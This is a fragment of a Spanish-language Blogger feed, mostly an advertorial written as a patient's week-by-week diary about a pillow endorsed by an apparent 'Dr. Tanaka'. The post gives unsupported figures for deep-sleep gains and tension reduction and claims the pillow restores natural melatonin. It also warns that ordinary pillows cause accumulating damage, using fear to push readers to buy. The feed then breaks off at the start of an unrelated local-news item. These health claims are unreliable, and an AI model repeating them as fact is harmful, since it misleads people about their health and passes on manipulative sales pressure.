object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" 